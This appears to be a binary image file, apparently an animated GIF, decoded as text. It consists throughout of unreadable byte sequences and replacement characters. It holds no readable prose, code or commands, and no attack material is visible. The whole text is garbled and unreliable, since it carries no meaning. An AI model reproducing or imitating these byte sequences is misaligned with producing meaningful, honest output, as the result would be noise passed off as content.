Dt$@�0D�7�u��~l��D+ɴ��k��F�u�TC6�%�WC]���b� ��LE���a���i�A=P��)Ц^r�9tS�H�k��b[�L ��	9�`qؐ�p�X��%��+m��\o�aԄ�p��v���H%�aU"���M���j��A�p�6�}m���,4eS�@#�3B�CL�%��^+8�$��S�X�|��w�(Ԟ����e���8��r����s�閝�`��4��gM:�"�9Z`L��������'5�A!��&�^�a��}8y�|J�	��7��Q���[#GDܩ�JM`c,M7A6a���+B6Ú@� ���C�1�J8�`3|i��Z(��,���V09�[�7Q��;��������e2�w(Mj �G+��b�DV���&�r�����Kz �&�Y��%Z� 1���)/%n�C��:��M����p��*�� *�`� F/�V7��'�Rԝs�������3K�D`�b�1�	� �X�yZL}��*z���!L�$��V�Z`w��$ ��"VۅRiM�����sKl{���3O-٣I�����R��6���U� ��]-�� �y��q�)��u�D��+�Ξ�g�Ao=��Z$g'7r�oKL�l���3<Є����ЭV��Z��H/��8oX�V�6�1�$N�����4�:I�`l�
_�\v6����F��Q��I/���d�:`xܹD$`�� S��x�׋1��yH��`,��\��'�K`���:��%�	ˮT	ŮV$hY��#1����XƆ�Y"l��!L��.�(���b@�ā�L�"9�瑐�d*T���`�]���T �#�-��8	
UXZ��Vg@��N�Ik ��B�X�#�;�H�S��.�^����d�!�JA.z	��%*8�}HJ]`V'�^G~�c],�`�3(}.�FJv�4�2[���\&�����<�).�(����u�k5�qM
أ]�ȁ��ܢ?bٕ�PH���Z��>�� 	` =GJ�^��t�8<�P�
�B�P����A��r��		Y0v���	�J��h����S� l��� L>���|�*0E�� D�]�������%N�3	e7����тJ�*U�gh��W����TH�$Ua��2�ZE�b�ի"֗���2@�U�Ԭ���4J!�R�y
6� �e�bU%���"\�s�MT	+���}�CV ���ַ� q�����0�/'KYX�Mg	���/͢�O-!h�� 8!QX�;.V��z��(�V�!���@�� ����oj���7�oȠU�*��]ŀ�g���@t��`]��)P��)���@��xSժܩe�R;ؓ�3�y� ��HE����;cl���B>ٷ�C��@�p��:Ц !RH��`/@�`gDS����;R�!���*�`�2���F���c����20� ��=@��/%��K$Ё���$H�8�,�J�w{3Z���L_Up�4�<[۬���/�yL�9�W�v.p�����j!$8��?
ᩙ��|�	��8��f��������Җ.-R!��B�	��y�5R疾|�Cl_����}�3����Y÷�`Sp���^'�&(
����I�t�� ��_��!n��P��T/ �x�])�?�8��F3qoK�������}	dl�ֹ�ك����A�կ��`@ 	H�C���K6xHB��
P�Ǽ�z��Fk����V��a���rc�B �&F6>ڃ?O�����#@�h�m��V fh@�fdqQW����n��~!�y @�_=�;��ֿtǵ�Ї��8&��A����}���P�d[A	J@BJ�?���~�@��mH��Kg: �>��������.r=�6�B����eϷN-�G��
4G=����]y��P��:YL�'���F]W�t��P�w��Ń�����x��3��Z@�#&�y�g}}�X� e@eT�n�'u{�4Y�~��K�{�%`��o�w_��c��x�Vu��KDPZ� e�. ' OI�UR�vR%72��*�w���w�x�cV_�uj��[�'|Swx��AVr\��} ��G�  x_�����hU�z�6m�l�L�qU�_��X��X��[96u��n�ec�^ �`Qi�A���_ �a;ǂ~E�$�Q�~���SO�X�Hh���m��H�7`��c��c�HV�KP �fQP �vJ���u�K�H�p����"��t�h{Ah�pc#�tO7_��H)X|�I�m%�s�i� 5�����HU�ِ_u`^`}sei�TqoXq�H��ȉ�� UEcj�f������I���({]Pr J���������X`����j�~�82JWW���H��g�X�5��m��M ��A���Kz`�>�_l�`�����DqIǁ�4#�DE��L)���Z��\ ��H}�&�8X��lp���uPk������b�h{�4�BE�MY���e�Q`Y�E�[镺��oX�hI`e��lsU"�!��g�G��RwE'[��Zv����N��Vٗ7蕂y�^YA�og=){W��D(�Aٖ�FL�oQ��9D@��ɔ|���\��	�Pw\�ĕ����-Ɋ�)2QT��	��(b��(EIIETtL7Y�IR�W` Q�� ���O����l` b] b�%��	�E�=����&�@'BEEt�q�p��O���PD�e�p\ �f ��x�#u_e�` R������yR�h��� j�5�
'Ā��&�&���s�.p�BʓV� A zJR��\�$�z
�����Isw��%^۩w�1E�C��A��:j=\5w�Y sp3���� ��U0�r
�l��0^y������eYFtl�K+��X��|� �  !�
  ,   � �  ���������b��b�<���b��� ��������������3�������3�����<��������33����Ʋ ć���������֐�<�����ڪ�����ͳ���Ե �ܰ������ �����������E����ʓ>h #J�ԯP�i�1�� }�&�����CC�qʕ0޴�#c��XLڼd�Z1�'I���+e
���P��f�ә��=�C��:ٱ�9hLO�#'�+���h�ԗ��9s�@6=����[�1��U{��u˗�X��Bd�I!��f�]���8�ʸʨrԚ�3��y_!��v&,xPsߣ9o�Y-1��5��rGZB��)0��ٴ��'����0+�����УK�N�����ǘ�}����N�������cB�; ��?�����׿^����' �'��%�`~7(�^ ��wC �_���x�m�]~�uH�{DR�yR_��0���W� 0(H��r�y3��O��9(�|��_;���y%�x^�>��#����"8"��� F��1�GH �}f�Wzi��B:�%Wָޛ��%x~R;K�Y����H!\6)��Q�!��Q}P�X�9���	B�D���� ��z��b�
٣ e�A�y�v)g���b���2F����H��J�{���j�\�y';��$��0+ʭЮ����*��Q�D6 +�x��*m�������|�>�n��V0�:�*KĽ�8;ʋ���*���X���k�D�Gʟ��� �V 0�$�[ʾ��o��4@����6YJ���í/k
�@D�+�l������y�r	!�(	�0���;4�� "�!��Ǟ���5$� ���,�d ��`v��ݠ b���'K����/�iȟT��Z{�����!#>�Ӑ��4Ӑ�"A�C���U[����x�}_N����8ÿ0.kTH ]�qGxH ��(zy��t��P��/���w�:�%����CQ~���C�1Æ6 A������ a� ������ʱ����</�29哻����[O _��w�Ȗ��G>�.}���jF�\)  @@�?T�{p��'>�y]κ� >B�pqR
��TA-h�l�k��2ȶ�b��Fh���#Mp� ��?����s� `C"���Z^�����l�WFq-���J �E-|���(�	goI	Oȋ+f�oSD����V�#��4��4�y�[��(F��qw�H� E� 	����{����k����t�	r���1, �e_v�6�1t��*���R:pA�=ЉP��-E�K`����A�bc�!���L(�
�q�eM!�?x1�́<��?L�$�C &F���.Y�C8�8:6�; � *�NPࠂ8(H��4�\�J���pF[2R��CE�ѡ���%O�wR@8(	�P�kWWÃ�` <h�cp<�F��l11|�h�F0�U����V�҅
ॆ�C\؄�6�zR���Ni�1����%:M���H�Bj�rAavM���
�]l�\5��D�6�	� @gIO�P�����A�7�Y��w0��. �ʋR ƉFXr� jC�J�î�98A"���Z�+M'˅9�� Qh�|ؗl}���h!�hLH��"�@�yV�6�� �TȠ	 ��j��Bx�G(��p��]����`�*�A��������´`gt}y�:@#�n�Հ.b�����!p/D���g�����B"���*`�^��w��-�;=�P�FW��� ���BѮ�p���?@�
8α ��̡ �����Q���-p�K_c`Msr��u԰�M,]@h�׊�,��������`3<��x����?��
G@��q3R�Ws ?��'�y��u�	�����ľL-u�f	`�8�X6�W�6�y΅H��c݊�x�t��:�BC�O;�%Q�IV��7���r�`��o}m�����At������$�y�>�(au8�g�P5>��s��&�9�]vj���� ��0oAo���	a�(�A��D=Qߙ�(rD��6�5��fu�/�p'w�B(���bt��˼&���`5��u�`Դ�5�;��&�����(�u_U��>�'<[��t��z!$V��/u��k����p��!�(xpf� ���:A��7�� ��<&��,(0|so��D1���Ғ]�����1���jb��G'��5��kF6��P��?\]u�z��^ ���R�k���]|���0�^�3Ғ�0�� �p��� �~9{5�:��L�}'U���S��{���X��B�����]�y�s^ #���%}��]t�\-�y?�-��������Q'��N��E�pa�ր��U��V�N����|J6��W}�v}f;�w<�z�CG�QQ5wP[_Fmp X�}PT�o��{G��C1�0�7
��m9���"�t�Gt_fLt�� �1��?���W.�^tV@u��}@ur�uQ ��9
4���*X\�y�y��PA7i'�w�b�+2E��q4�|^4��`].�J��GX�mPQ`��CA%R��|=U\M�7�">�h�&��'  �W%:��1KW"?52�nv|�n45PXpx����ww@5��7�i��m�7�g�9��1��h�w^��ݥ*bc��(uEp1&��u|�� ���^dI9@J�-�GXz� ^� �cAR8
�|���[��y^c5��8�}�Ȍ�h��v�(2DA0> R�T]2Џ�4z�x�c�Ng�R ��fЍ�� p*��'�򊆀a=5��ww��@�}� 8�c(�R���BM�G��ZЈ��\m�p:pi�J�`�R"g$9��`1}�/f�ih�'�D_0�(?��	"T^�@M�Gz�g_�5�Te:p}�mP+�4oP#p�����S�vsL�|*M"n���Ul��g��D�]eb��k��h��J@�_Z��S�"4#C%8߈M�v1XdG�L�i��8IƉ�  ŧ:��5�I��N��R�t�%T��n2�h�=�c.����dW��QI�Xęe�q/I�2��L� PU�R$0��yZ@w��Ʌ�Hig�i�����VO(�m]�M�)W�Y[Z��0�n��3BZAatVԹj@h��I���^)�-)��%lY�OT3�	Ȑ�i�KWH�e����� �tS�Yz�@Z`_,E�I(��Muk��_��e2�Xޣ��H���'Z�j3�6��S�a��  �}V���T)ڤ4�V�K�`�.�e��=����'HQ0NH1��m��|>�W��MB:T���$
��Q�����ФiU���08i`��#H�5�s9P�P�+�
{�|��k��w�X|�8�T�X�@������� ���w*��ƕ��b�!�1#�F�7��3�ҍ�'#p�MIy�j��|���I�������6C
{� �����*u��υZ]�� FTd/У}eA.T�zT5>�	�x�蚮�Zy������W�E�
`������@b40����:�Y6���b�z|����wE�( �Ɔ�� W�+�j�ꚱ�nD@ �	�*�U|�:������ \i ��iuZ�i�9p��8(fI.�E �-9z��yM�UP&�Z����e���cWP2�慬*O��.�V�6]08���#����(e�E-ɕz�_`�y��Sޒ��֏I��`�Z����-�����ot��
���h�M%�]����5#�-�r�r�Z��N��#� #��� =k]�Z�a��+�}˨��>��$T�i_h �� ��h�V\;q��Z�k�PĔ�>��)i�p ^fz#�B�W��__8�JK�2`��������;���MɃ=���.�T��������)�N ���%�A;OЂ)@T<+ L�yTpN	}�@�ۋYh���Dq����h��Dl#���Oc�pp%�P���"�K]%Eq(��Vʋ�%AM�]��#��y'p,Z�! ��4����_@��k`����z �6.
�]��_�0�P� ��;qB`��˽�ʌ0� lj|�����_����|�*�/��/�N��b�]��uRal�|p� >+�,e�8�+M�g�N+�T͕_%e
���̫_BW�Dj� W���ʹ�*?�NJŻ�e~��
E��?	�V
��aV�\� M��\�����>@Z���'0z=w��Ǡ�D$`W����Ղ�մE������/��T���5�[���,��M��dX���	UY�ʄ�V�4M�[��/���$ �T�s��_��9�M[zM@P�� P�H�]2ЯMZ�k��Ä`G	h
�A����\�L��N����s: h@M{� ����%p�:�q��0�<�pI���m�h��|��f��V}��0�<�L�<��J�K4�B`XUb֙XUF�|�]̲���R��0��FP��h �b��¸�	p؈�� ��M��Ō��|���)|�s5�Xֺ�O%��T�	�U�s�5��V����J����C�-�l_=�hIf^��W����:����`_��Vͫb���� c
I��2�]<�HE�{���V;
���	۰Č�+�̈����ۇ]�pF,�\�ʄu�'`MW��c���A��u�)
��M�M���h]���J:�R�\1� o�_1K��ǉZ8 =�������s�����d�C�e��8)���MN*����X�:Z	����ڇ}�v-y\>��a,�NT���������޽��um�k+e���`��%�N�{�6iE.��К ����-�ݽ;ͻr>�f��1�_?,@�}���
��R8�]��9�*�*yKRgޤ�겅5�m�j;l��=> o��i�Ӌ�[�>P�a�e�)�~���U=�z���ڝ���j��J���@OR�]~P)* R`�����%�����(��M߽�>`����p�Z0 �^� > V]˷����0 �n/��D�㙎
������ޕ.�Ʌe�NҾ���m⭭ګ����#�eD�'�����>0�^	@ ��i_�7���k�$Ѝ�(z�R]ф��Q���Ti��ެ:�R�@�0�ڢ���`2�nO=�#@�M3kĻJ .�ޝ��S>f[��2S"� ѝ�Smѩ�ҺR��%!����'UV���A�N.��&�h:����|���XPoz[������{�(�8�rK�P�^�o����h?}��\�5M��[䄵�JE�n���_�]{����~� dp��fs��r�#:8�P-��"@��f����vuV˜������X���#��ſ`�q&�|�=@���H[����F�*�����J�t�"�h�$g::9�'����B''Z#c�@@d����������cDD�P44		=	'T#T�	"�4�:�9:9����..��B��o��2��(y��� a5H��#6�&�G�F��p����hH��G]"m�1r�A@(Dv��C�����9s2�Z��Ș.�
�e��H,l��#/0
b�	I�r$"�c��?9N`�"���U~���@$�w�2�t��܈;j�`	��߿������)��0�0a�� �$���!g~�p��
��
M�xth©�ɂ�gu� �6�`��X���Sz7�@����r⡑ .�@h�K�jE��1"�z#�  !��1�]�͞(��Xh�7
U�w��4UB��\< A-Y�@ii�h �[�4F�Z{
e�gD�� �����q�Ds#'����a�eA!�ug��Jcp#�j��6چ��� ����(�X�*@�"��L#<��f@ A�%Ȏ���#��  &���(���l��nRW%�
rߊ�$� �F$(!�$1�4qD���f.�aZ�#��i*Q}�� �u塂 !S&gBA��GX�iGxq�g:���ex�V����NG��ಧV[�g4�	μ�p�-&G��QG4��`ݎi6�d���,���ҧ:�a���EG8��S�k�A�*}��VX�� ��l�S�^< oz�d�#� ��KdP�#A�&Ѐ
�b.z��V��\�B�EK$�"���2���,Q$ч� EN�R+
Yd��U�Q��Ja�-��*f$�Ԧ���^Xч#b����OL������Ar��-Mǂ�x�9�A;�#��H������*�y�hҞE�P�f�dK�b Z+!�x.Ha����3��z�R_j��g��m���ހ����C-�!T��y���fz���c��d�����f �D5`�G���+�%�$X����`Ǌ�YnC�_{�W�& ���`ч*��Agu(��<�n}�VC;J~�% �.T�Vx �0<ꡇ�0��,`J}I
�h�BعI-ы�?���.T�w SvD>������`��Y�/b!+D�(J1
�a���1���r�� D�\܈���BOo��t50��$����?`��!�I-��-IbZ"�R�.�q������P����i�J����U@^�e-��Q
�6}�� �H�C}H�%!e�b�0����@s�<ɂ-���(Y�/_�,�CB֫.�\b� �e�tS�\�?�$�3j�I�WJ���~�B�	��+r��w��CAs׼1�c�ա>�!q��Y�g�͚���@V�y��,��J������z�� St����`�9̡ 8ԡ��1H��
\��� ��ٰ�B�� ��4�={i�J��OmzF]hZP��k�D� �V�W�yk�(��b�P6�ۑ� �<�R�3V !�
  ,   � �  ������1���D��;����D;��7|���������������1���7��|�������������1����Ǚ�����|1������؟������ʩ̂�Ū���������|����|����|�К�H0"U��Z8hG�?�~���ŋ��V,�)"$F�iP?uS$��IC������ [*s��	�2q�:R����]:�^�(r���j5��(O�X{��G
]3sU��d�����ܮ�7S�:t���4K�װ�ƶ��מ�@�EY�0!�s����ߪ�m_�\��d�|�>"�l_��'�J��,���:m�nS��"��{,gA���,�x7��l�Aϐ��6k�������p��Bs�k�ν����Ë��a��ƫWt����7�^���@�B���b�'����G������0���Ä*(`RhH���^�Bh���y�7�(�� ��"!/�xт���|����:8�?�H��
r������8�>� |5
��F�c���(�9B���Xf�N�;�89���_�y�1�$e^	$LZ�f6T���#�	
��ըc��(ɢ�@��� �'��I`!1
����`�q^3�"���vnY��>��jͩ��Bha�f談N
B*���^�ef3��:ʮ����������"�-�-�l/P
�"�^�%�w��'��y��lXBD�����.�K��8k�`��	
��(��
��\zB詄 �[س� �����2�%���� ��V���r��)
���!"�Bp6��L����m�=�*ʾ4��&5/� y�4�@�3΁��Q�tlT��R0�Ψ$�D$ɡ���ҀBL[���O`A}��KC�b�����wLD������/�Z��Mo�7�zg��&ҹ P0N̂T�ǲ�7�#���8[.ذ���]1m��y���g�қt�M�D�w��j��p8!�'^�(��]䥀���`�B�ݿ�w �@�� @PH`��|�Ş-�x��ʅ�Q=|�O\�]���ۉ��P@ԧ9L�Ah�� �-�z �-n���"�;��8������F�@��P[`�3�A���}���l��ь���"A	,@_�@�,1C�}o�#D�.��2�} ����	d@K�� ?���f5��|�b^����B)�������E`��it��!� 5�ț��!��wA  �L���
Hi�'pT��"�q�V2Y��w�� �-���[�6��m�|C�C愩��=�bX�1���HH�Y�(�q�R����W��9�T@-;��9r�8�0��92�z�y�f$Т��n
l����0�(���ZZ �d(F��� ��ғ��D"�X���\�xm�y,�3����J0�<�?Wz��B���&3����AiD�h����6;��p��Sp���Gi�-������?	�Ϫ�����4��������#��:ꔧ���nҊB�H�Z��	nt�t���'��0��,-�q�9j� hd-q*��	��k݅+�� !(n�pq��^(�JM���Sc����!}y���`���K�B��D�ȁ,;����꞉Og��W���ԈѤ�	��(����j�'bm��Hc1��|\�B�Z�ٽ,�T(d�0�i���Y {���	e6��C6�Ӽ�M��T�y�R�-h� �6����H��=�R���~�F�^ލ����Z�ZP�L�h��H<�"ѡ
 ���
�`��e3��Alx��H��1t� ��@Y5�����-�vI��4}�#2V��OԂ��+�x��X
ai�@ ��&{���������P������.�_n3$���G�n1 .��<��s�,p!��
�b~C�-��?�7�����L�A`ֹ"�.<l�`)E�q�A���n�C���̌l^�جIP��M
=���6}�	�@ ��� �eZ��Ձr���Np �D,�9�]�� �MME�Wt�t�,��������j<��Z�|p�;�������	�@�Z@�rp�D�|��	�<.�[^(���8�~�´�� �,:A��q��� �B�Ym8aÒ�ZN�1[��4�?-����0	@�����&G��r�a��8�e��)B��f���;9��%x������نPfi	��] �;H����-@����w=�9 ��0��pl�� bn �Ͼ�6�t���	��sG����Knr�ė��:�r�v���z�O�ok|Lt�C��f���|��uWC�˄��̠�A��x ���o�]E��a��;��d�l�.��6[!���6^��8;0O� yR�uF"�|$w.�r20@}��5�����`�7�7V G` ��=�'Q�w��I��f�P��bx'�4�M��c�@/��x�0|;0�  W�B��r$�Y�\%�}@�%tW����Co` �� !��7�`��w�+�J�ÃsD9��SA�A�g��>u�A��/������L!4 �x˲,0���q�ք�7rh�(�yd �"_������`�f�}��%x����S_TV�tPdTQe%�
��N7�,�3.�H�A d��(c���xWrJ(kΨ��|%g���P/��:\�:�H0HPX ����g#xQ�e���S?��U�d3;?uD5��S��A����M��B� |�x JF��PTB`YP8\�%X�V����p5�C8m�V� ��I�z0����ᇎ^ �J�	����AtPyF�8_��1TFX�X��7�I������B��F\�X�I�yX� �z5�M�c Q�v�0��X��A@�X� J�]�5��D�X-fG�p��ES��+0�6�6�(��#R�,��b𔿥����|�q�w�U�0�P��SH�D)��GV`)�dI�UPf��g�'�3=y�@Lux�y&`<	��d�	�5���J2�c ���Hh�I�Der'w�Z0v�6[I8��B�`�b� ���钂��Țm`5�(�DFv
65<#�4H����ؑ�D�Y��Ğ�B�y���Y��`��I �hW�31�J`8��sP ^p
P���X@���}0���*JO�A!�
��A1���/���� �Ճx�y*�L����)\)�� }@���8�d_��e��k\` XV��G�I�Nr�k��$�] .�)8�"�3����3���T���$|=:[�L��20��F�e������1"�*���"��9M0��92`u`IP�4`����s�$��5��rH��	YS.�Ssˤ:zx2d:Ƹ,&m#P�X'���e��ǎx夫�G�ࠏwa�(2 �:p��;�5k	Q ��o4E�Y.�@<3��5~ )����z�;*C�:;uճ�W��ګ����.^�L�H����g�pam�i N ��U�MPE��8�B���5Z�O^c��g`u*u�Z.B�-z�j��g�jU�����C0��@��Z�;�' ��u؁��ڤ�˛���Hmtzx�y�w�D��O��%;�ؕҴ�՗�X�G|�qp�8�d��gc�dLx['
��M+��B��I8G���HEu8��	Ok5+I6���	�5J���1�I���
n��g!�n.pi���8�GjX1t3ӪK%mG��9�C���#�T���HC�8 ѐ�[T�h�%7��H�JF\.`��+��B�s�1C�h�ܵt��p����	M��R�Y��@2��*���/V�Dz��nJ�q��ym �Ie�� ��Z}�h?ڪ7&����;� 2��-�m�j߻Mv�6� �bW y��&���n�\� vqՑ�:�۳r��8c��@��z�Ʉ��a��X����o(��l���MȀ�W����0�ҧ��c��+
Z�ߢ�H�A|+Jy��2ܰYR���E�:�SH�$ �˄NHOr�6r%7Đ�M	8���z��H1c����A�Z�y/�#�?(@�� ��	F���c� \j�u[Wy��D5��J�+�X?سM]P o\
�:��JI%� #�OD�JM�0�I� �;0\M&D �jY�Lh rLV���n(�j���E0M�3}kT`i�k��	�43\���r��5��J���<e40Δ��g\���v�*��9Je��b�㺮�H������X@`�Li_�Pȃ����TY\�ދ��<@vk��ey4��\�Z7�H�GȮ����6g����̒��Y���ҙX@��/0��\��ih�ʬ��� �M��j�"0�]��ɖ�you�K|/)��?z�#���'E�J�jЛ�҄i������Y������t;�	FhY?]�\\i�|��Jm�������T�4+ VX�2�G�ԷY��,���u�{V'����j#�֫�ֆ ==hq=D=hјy���1�j���ϫgZ��I:��;�W�YM�L\.�}������τ/]�^��Ņ�YM�H�����Ƶق0 ��a"�yk��|���e��=�(m�-m C�x�Ҷ��Y@i* k<�g�	w�1kh��8m�jK�," � 'k��_��0��L�ˌ��&'�����@Hج����. ��P�� ܓ�|�o5�E�RPA��R&��;���� �������c��Y��gX�Ѧ�{4�c��M�¸8�Y/@�
�Ձ��	� Z���4 �m(Nh`�|�,����H=�\���O��|��c��+�q$���͟{;Z�|�-
��D���`B{@��nߓ'k��ο������^@� q�A�~��qcmH���q�tn�DN����d�0���T�d�-���& y�E莼X��f|Y�&ݒݿ�Q��R��'@�T���d�2[���n�G�,���,�]�T���L�u�.e��qQ��Q�n���ǫT�dP�^? g�W��M��Ƕ���&_��佷@@�'9.
�g�Z� �Mh�)k�`�	���~YM�Ƙ�J\�*�� H��q`�>p2�+���Y4������6 ���Dur���#%��c��f�雀�H\��^����F��̷nK��>�-�>�� F ka�I���My��h�����Oy������z[�
L/|�K&eo%Ʉ0������Z.]��*��>�apD>T��2�㗉$�Z�[W> D��A>���[0������5�َ���������/gp�J��%n�p�@��6���PT \#pw�8��k��/ ���䶏������%��_R���yE� Z9:�$$�B�9����44��h4��a?F���#Z��B'T2#��[#�������D~~����cD2�:�$����::9�'�B����Ǘ�h���d!���FȐ�'A�<�8��0����şe."D��Z�
�RVҶ�� ��c���t�N�C&��P�1�G�E� qt*U��B�#h1�p 
:(Z�!c1z��=�ub�I���Q�m�5"h�p"�8K5g���t�K4p�r�O���)����7'ޑu �����6|��E_�.�B (�N�½kR��;تl�����'��S�G�޿픪z��VX���b�'ˠ�U��ڌ6!���^[1�.|<Sj
�P�{ǘ��b��	�Ab&�D�{bOX��<�� �C�Xśs�� �����U���#Hу		��V
����a�0D��^{c�'�Z��u[]�l��˙�N?�|��!�1� #R�4�w�FTo5�V��r��!��ED"�`&=Xc� T#|���Gl+�X�:槛����LM���$�@GB�a��rX����٢�@��w�Qd�E��A����6o��&6��V\�e��5y��4)`_�<�A&���
.r�sh�b�1D�#@-�l��	 �wW���V�!�	&���c��2"'2�ԙzR�& ��5M��$�DF�=�M��2�� >>�o�!�K�H�DT�����Ԓ��qd���dXCq��Zj�#��/D�\R>$x �$���^�d��G�j�A��,`��Z4�%&H�Ǉh\����Xg�J��9��_(Pd�&�,S�_ʈ��8<+�$B���>|#8-�eM| D��Z'nr�06�%8�b�
kq��N$����{�#�:�� �/�:	�"� s�G Ӣ���Y��\�/���
��F�#��	!�9�_%������:�d���JD��H@Q����� ��8>F����jH��CeS�Ǆ���<�'(���2����E*#.Ӏ-�c;0��������ЀG(�/� *8@�:�Al��qȁ�Ѓ�l���Nc�eDB��G;&;<eC���� �"�C$�c`w�?aDX�	��/�� |��B@�2���*�:XF|�!H��HF��q��Bo� ����_��+�|87���!��a+Q��,� @�p�dд� ��YJ���������v5Fx�����:���؈E����R���'������	���@�(b!i�i��ߝ��B�1�a�bF���V��X�2��Co�` ;���lw8&��'���N"��4�����#�YBBx��b&m�%�2Y8��?�Ӕd#8:�1���s��-U�K�$0���?8!M	8^w0�J�	ix@`0��`�$i�&D�!�  4,����D�&#����}��l�HW*�[����%[�I��t�(��~�b�#�H3�pP����h�z��o8�
:q@^��r]��������r~A�"�G�jҳ�3��M� 6KH���é �C�4�@��� ��1T\�B* �p�v�IK%z#�1��L�rW��sn֎e=�gӺV�^Q��j
��LK&�A2@	,$��-�p��]0�n�RUm`z�K#B��3�Q���Y���ΆpA"�+��R �ZԲ`�>�7�@� _ltQ�5dd�hj͜sd�	W������ it=[���� �e�p�HAb���L�� �D�,�+�P�@
@		�%~�$PՔ(1�L�����9���,�Ak�ݡ }��th#�@pwD k���Bef��P�ܶ�����B\kH-����x�p򁣖֬�ՌV��5���
��*8u �s�L��ԁV����+��-������hٴS�+>a��} �nz��6��a $X�
m`�Ђ ��
�e����
��pHXٰ���M�Z�-]�*��_=%P �h�%�܇-��M��_)��[D���Fb��a�|s��\�rcl��ӿ���J	.�
H�+�����F*z�����&���g�_Mx��gƴ5��b��1�g�BЄ6X"x�Z�,�\6M�
` (��(c�cO�ks{0��#�-]�1�RԽc%�( �g���^����P��X=��%.�x�	�V��h8�/�n2~��i%Ҟ��J 
D��Ǖ��X�v�D��wF�A�V�7歌pl<ZV�h�ψ|A��o���B��0T]�3�T'T������P�?�^���� g�^%V�zͷO�U������� ��7�)��O��?`���mՓ�.�t��+ae��� V�MW��l����Vu�x��8Su;*Cs۴�T�dh]8w@���M���^`u��La�#X��3.hQ#@'[��l���g  TX�j�SA`m|�^��P] ka�p}�CpV���p�8�5� ��(������m��LV&X"F	�u��Vd��q�2B'$6'Z�;������[P�\Po���8
(T�u�`u§�����L�0I�!���wz����4��I�8�ehMЅ^ H�}��g�%|��`���n�cp[�vk9v�E.�x.�R�x���8�Xe�d�h ���i`&�}U��W�ԇ���eu����8��cxB�  !�
  ,   � �  ���������b��b�<���b��� ��������������3�������3�����<��������33����Ʋ ć���������֐�<�����ڪ�����ͳ���Ե �ܰ������ �����������E����ʓ>h #J�ԯP�i�1�� }�&�����CC�qʕ0޴�#c��XLڼd�Z1�'I���+e
���P��f�ә��=�C��:ٱ�9hLO�#'�+���h�ԗ��9s�@6=����[�1��U{��u˗�X��Bd�I!��f�]���8�ʸʨrԚ�3��y_!��v&,xPsߣ9o�Y-1��5��rGZB��)0��ٴ��'����0+�����УK�N�����ǘ�}����N�������cB�; ��?�����׿^����' �'��%�`~7(�^ ��wC �_���x�m�]~�uH�{DR�yR_��0���W� 0(H��r�y3��O��9(�|��_;���y%�x^�>��#����"8"��� F��1�GH �}f�Wzi��B:�%Wָޛ��e5T S�~�b(5�G�M������G�WA�a�g�y��'~��:c4��R��g�m:Hd������iڥ��z:
��R�5����c��%�s�y�D��M;,@oF*��r����Ad�k�D`�y�r�:��ೄ�1_�O�K);4�-/�⩲��+ʋ��h���jޕ'����w,z��ɴ�@�Ąl������H�����
\ ���+�+�5�5�v|���7-�n*p�����@�)(���%�I����o(�*�����OC�_��2���4���}���+S,ȼ����(Ss���� H��'A�]A��H�߂��m�KM� m��ي$.����5��}��E7���}O�īzK����NH�����ф�~����ܖ��!y?>�!B(�D��䋷>���ɻ��`� `��ԯ����
y� ���������@�%JE�֟�@��n:��U� F�ü���M��Ի�� v��}�l^��?h
"�[<#�H+F}_|���zQ?�mt�`�V���Y�u�ʼ����[���&�;��v��V��V�Ϲ	x0�ix6Z)JV����4h�yD$a�n�CE �P��L� !
�+��nX�i�"� !Ψ1�\��C)��6�[%�`������"��� ���8D�9Ё<@�F6rp �㺕==��t�+��P�P������ � �@r�H
�� 	`)�&x1O; W$p2Џ��$0$�Mf�zjB*�HW�r��� H�I�q� w���\��j��y�X� �H��$� 4�Pg� 
a+���;4���V !L��̛2���LW���+�T
ZhB/�`�At�LT���F�r��x� t �?h�u��*�.�a\���O���| '+]�NhB��AN�� `�U*.p�hCzJNF����� 9u�Hu��Δ�Hz8@ 2����(	ܓ���B�p�#x!
w���
�:�Ng(��LF�������!�p@Z	 �
]`��P $@ ���
���ʍ���kp�h�80� ZgaEz�Y:s�:�	�z�`���2[Op���!��\���Q��>R?@�� �2"`}#�2��J�����P]Yh᷀�$�v�?T4
�U������!	 �����.(��q���fx��Vr�Z@�l��r�w���V��Ȟ����:Հ��	���k��W0�p��S&�T8�"1�'~�
 d �������*�P���� ����G,��� ��@��,`!	V.s� Z.�И�P��>pSh��bd٠Ѐ�`�[m�9�ۡ69@�|+e��QY�Yf�����^~1f2;�}Ď��-����X|�E��� wN����H���EurD�'�}�Y�r�`3 0��_+��P�Q�eNNӁ������6@�>�X-�A8��E��Y'�� mh}|����9���l �yG:	��1�ǵj��hks!�U/���(6߷ ؊��Pd��&;`ܳ�2���}?�u���w�A�w����  ��0�pE�d��(@�p:�9z�Í��n����Y��[�ZVB���:�s6�m8B���_���m)����a���+�F�3=	����v"5,�����{����)z<���F1�	��\�B֓�A�ٿ����p��}�S*(�穹�J矀��F�(E��/y�.X+]�����F�\k�PhB3+���m�������w!&����d��tu���C(�����w
����w=�^�ˈ%ˢ�P�랺	MЂI� � 	įCq|�O��E�r?��'H�k�P/lf=0j�G,�}Z@d��u'' Y�F~��4{�Rks�5P��V�Gdh%� s ]�r��`lQ� �$�9+#+φCU�v�'<�"g��7�7P�e���{��>6T+��;��7�j2��iwy'�wIP5��Pl@`04��s֠'ݢf�&
�_�B�%�@�g(�uq���W(?_�5�b�B�w#�[�uV D��:�"�2�U�o\ Dlx,=u`�n�j;׀(��rv7ڲ�&^��w��z��B{�Cg��]�^ⵂj%^�� �EE^@i c�oG`s�c<� ���q��:��>��<�f��0��)F���vy� � �H�=��(#�k�G��[��t,xq�6E���q:�uJ @:�gU=�@���M��j�gBz�K��|�A�8dE��Q�<ǣ~U(d��e����[{h��[t�.0~��0
vf�B��@,�䐠&pCzp)?�/�X�Xx�� h�<�cz��>C ��4w$edKf�(	q�z��^m�:Z�5� _H����<A�Dz��]S�Ayp��8T ���@,ݲ;N ZP�E'VF�a��K�z� Z��6���4l�|�`:�:��[��~��!�0�f�����'��ؑ���w�nE�*��Q\�j|6R��dS9�eRM�����
�C,pN�YY��>u6-k�2��}� cw�w���7&  '��a�PbG�g�S�X�a�4�HhSvD�d�_c \�FNX8�EduI#�n��}�31�3�Q"�a��[t��)���^iI�@%�~�&*?�0A��~\�u2e��`�� ������fؒE��<����t�N��z��{Y �5<F�E]�C��W��
�SB%f ^@f]`�AG ��]igY������<,�<\%M4@��T[$�aB�agqH�c�F�+^7Ks�[ 0W^`f�fg�8�dGH�( �奚4���]��Ng�J�4K襣$�[�%Yw�c��iD1��5��'�b�
